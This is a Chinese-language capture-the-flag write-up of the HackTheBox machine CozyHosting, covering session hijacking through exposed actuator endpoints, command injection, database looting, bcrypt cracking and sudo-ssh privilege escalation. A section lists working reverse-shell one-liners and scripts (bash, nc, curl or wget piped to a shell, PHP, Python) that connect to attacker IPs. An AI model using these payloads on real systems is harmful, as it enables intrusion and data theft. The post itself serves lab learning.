
HTB cozyhosting靶机记录
很简单的一个主机,但对于我来说还是有点难度,总的来说跟wp过的,但也学了很多技术。
首先是要连到HTB的vpn,但是国内裸连延迟过高,带宽也很低,网速很慢,导致很多问题我一直以为是网络问题。
这里可以选择修改ovpn文件里的配置,将出口流量代理到自己的梯子上面来。首先是梯子需要开启允许本地局域网连接,也就是LAN

其次在自己的ovpn文件加一行,“ socks-proxy 127.0.0.1 7890 ”,分别是梯子主机的ip和梯子端口号,对网络能有较好的改善。
然后正式开始渗透流程:
- 信息收集
Nmap对主机端口进行探测

$ nmap -A 10.10.11.230
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-14 10:35 HKT
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.86s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT      STATE    SERVICE     VERSION
22/tcp    open     ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
|_  256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
80/tcp    open     http        nginx 1.18.0 (Ubuntu)
|_http-title: Cozy Hosting - Home
|_http-server-header: nginx/1.18.0 (Ubuntu)
616/tcp   filtered sco-sysmgr
981/tcp   filtered unknown
1000/tcp  filtered cadlock
1141/tcp  filtered mxomss
1164/tcp  filtered qsm-proxy
1761/tcp  filtered landesk-rc
2042/tcp  filtered isis
2800/tcp  filtered acc-raid
3493/tcp  filtered nut
3659/tcp  filtered apple-sasl
8000/tcp  filtered http-alt
8001/tcp  filtered vcom-tunnel
8084/tcp  filtered websnp
8194/tcp  filtered sophos
8888/tcp  open     http        SimpleHTTPServer 0.6 (Python 3.10.12)
9110/tcp  filtered unknown
9418/tcp  filtered git
10082/tcp filtered amandaidx
22939/tcp filtered unknown
31038/tcp filtered unknown
56738/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 363.88 seconds
主要的信息在于22端口和80端口是开放的,至于这个8888这个端口开放原因是HTB的靶机是开放的,并不是只有你一个人在线,这对于我来说是个误导,我什么都没想就进了这个8888端口,发现是一个下载链接,但这是后续的步骤。

80端口的开放意味着我们可以访问靶机,但地址一直跳转到cozyhosting.htb这个域名,于是我们需要设置一下hosts文件
└─$ cat /etc/hosts
127.0.0.1       localhost
10.10.11.230    cozyhosting.htb
正常访问:
- 敏感目录扫描
扫一下网站的目录:
─$ dirsearch -u http://cozyhosting.htb

  _|. _ _  _  _  _ _|_    v0.4.2
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927

Output File: /home/kali/.dirsearch/reports/cozyhosting.htb/_23-11-14_11-13-21.txt

Error Log: /home/kali/.dirsearch/logs/errors-23-11-14_11-13-21.log

Target: http://cozyhosting.htb/

[11:13:22] Starting:
[11:13:49] 200 -    0B  - /Citrix//AccessPlatform/auth/clientscripts/cookies.js
[11:13:58] 400 -  435B  - /\..\..\..\..\..\..\..\..\..\etc\passwd
[11:14:00] 400 -  435B  - /a%5c.aspx
[11:14:03] 200 -  634B  - /actuator
[11:14:03] 200 -   15B  - /actuator/health
[11:14:03] 200 -   98B  - /actuator/sessions
[11:14:04] 200 -    5KB - /actuator/env
[11:14:04] 200 -   10KB - /actuator/mappings
[11:14:05] 401 -   97B  - /admin
[11:14:06] 200 -  124KB - /actuator/beans
[11:14:52] 200 -    0B  - /engine/classes/swfupload//swfupload.swf
[11:14:52] 200 -    0B  - /engine/classes/swfupload//swfupload_f9.swf
[11:14:53] 500 -   73B  - /error
[11:14:53] 200 -    0B  - /examples/jsp/%252e%252e/%252e%252e/manager/html/
[11:14:54] 200 -    0B  - /extjs/resources//charts.swf
[11:15:00] 200 -    0B  - /html/js/misc/swfupload//swfupload.swf
[11:15:06] 200 -   12KB - /index
[11:15:11] 200 -    4KB - /login
[11:15:11] 200 -    0B  - /login.wdm%2e
[11:15:12] 204 -    0B  - /logout
[11:15:40] 400 -  435B  - /servlet/%C0%AE%C0%AE%C0%AF

把每个界面都尝试一遍,在 /actuator/sessions发现历史session

同时也发现访问/admin服务端认证失败并返回一个session,于是尝试能否用这个“kanderson”的session来访问/admin,使用cookie editor修改cookie:

访问/admin,成功以kanderson账户登录
- RCE突破
执行下面的请求框,抓包分析:

手工测试一下发现就是一个ssh命令执行(ssh username@host ),并且几乎没有什么过滤(之过滤了空格),加上反引号之后命令执行结果能够直接返回,不加也能执行,就是没有返回结果
- 反弹shell
果断想反弹shell,于是补了一下反弹shell的几种方式:(参考链接:https://www.jianshu.com/p/9456473a0a14)
本地运行 nc -lvvp 1234 监听1234号端口然后配合下面这几种方式即可
bash反弹shell:
bash -i >& /dev/tcp/192.168.20.151/8080 0>&1
nc反弹shell:
 nc 192.168.31.151 7777 -t  /bin/bash
 命令详解:通过webshell我们可以使用nc命令直接建立一个tcp 8080 的会话连接,然后将本地的bash通过这个会话连接反弹给目标主机(192.168.31.151)。
curl反弹shell:
将bash反弹的一句话写在自己的web服务器的index下面,在目标主机上执行 curl 192.168.20.30 | bash
wget反弹
在shell.txt中写下如下内容:
<?php $sock=fsockopen("192.168.20.151",7777);//localhost为自己的外网ip,端口任意
exec("/bin/sh -i <&3 >&3 2>&3"); ?>
放在自己的web服务器的index
目标服务器执行: wget 192.168.20.130/shell.txt -O /tmp/x.php && php /tmp/x.php
python、php反弹
写下python脚本,放在本地web的index
#!/usr/bin/python
#-*- coding: utf-8 -*-
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.20.151",7777)) #更改localhost为自己的外网ip,端口任意
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
目标主机执行:
curl 192.168.20.30 | python
如果脚本为上述的php脚本,同样可以curl
curl 192.168.20.30 | php
获取shell:

- 文件分析
发现app用户的权限很小,但是目录下有一个文件 cloudhosting-0.0.1.jar,于是download到本地,这里也有好几种方法:
- python http.server
python -m http.server 8888 #在目标主机上运行http服务器,将本地目录作为根目录搭建一个下载服务器
远程可以直接通过浏览器或者wget进行下载
- nc
nc -nv 192.168.11.1 333 < cloudhosting-0.0.1.jar
本地运行
nc -lvvp 333 > cloudhosting-0.0.1.jar
对这个jar包进行解压与反编译,基于vscode的两个插件的两种方法,一种是将.jar改为.zip直接解压,用Extension Pack for Java进行反编译
另一种是用插件decompiler,创建一个项目后直接对.jar包进行反编译,这里比较推荐第二种,第一种的每个文件都得反编译一次,或者说我不知道怎么将项目里的.class文件一起反编译
反编译完成后发现敏感信息:


- 连接数据库
看一下本地运行的服务:
app@cozyhosting:/app$ netstat -pantu
netstat -pantu
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5432          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:5432          127.0.0.1:46174         ESTABLISHED -
确实有5432这个服务,准备连接数据库:(需要postgresql的相关知识,参考链接:https://www.cnblogs.com/echohye/p/17671650.html)
app@cozyhosting:/app$ psql -h localhost -p 5432 -U postgres -d cozyhosting -W
psql -h localhost -p 5432 -U postgres -d cozyhosting -W
Password: Vg&nvzAQ7XxR

\dt
         List of relations
 Schema | Name  | Type  |  Owner
--------+-------+-------+----------
 public | hosts | table | postgres
 public | users | table | postgres
(2 rows)

\l
                                   List of databases
    Name     |  Owner   | Encoding |   Collate   |    Ctype    |   Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
 cozyhosting | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres    | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
             |          |          |             |             | postgres=CTc/postgres
 template1   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
             |          |          |             |             | postgres=CTc/postgres
(4 rows)

select * from users;
   name    |                           password                           | role
-----------+--------------------------------------------------------------+-------
 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
- 破解密码
密文是bcrypt的加密结果
bcrypt的加密方式如下:

常见的linux的加密方式标识如下:
• $1$: MD5-based crypt ('md5crypt')
• $2$: Blowfish-based crypt ('bcrypt')
• $sha1$: SHA-1-based crypt ('sha1crypt')
• $5$: SHA-256-based crypt ('sha256crypt')
• $6$: SHA-512-based crypt ('sha512crypt')
kali上有常见的密码破解工具 john,可以自动识别密文格式,自动暴力破解

kanderson的密码在代码里面已经有了,验证一下就可以,这里破解发现admin的密码,但却不是root的,试了半天结果是系统用户josh的,直接ssh登录
──(kali㉿kali)-[~]
└─$ ssh josh@10.10.11.230
josh@10.10.11.230's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-82-generic x86_64)

Last login: Tue Nov 14 04:26:11 2023 from 10.10.14.189
josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$
用户目录下发现user.txt,提交flag,剩下的就是提权到root了,提权的操作我是纯新手,完全不懂,就参照wp了。
- 提权

查询用户的sudo命令,发现有ssh权限
josh@cozyhosting:~$ sudo -l
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$
参考:(https://gtfobins.github.io/gtfobins/ssh/#sudo)发现直接获取到root权限
在root目录下直接放线root.txt,整个cozyhosting渗透完毕。


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 分享 3 个 .NET 开源的文件压缩处理库,助力快速实现文件压缩解压功能!
· Ollama——大语言模型本地部署的极速利器
· 使用C#创建一个MCP客户端
· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!
· Windows编程----内核对象竟然如此简单?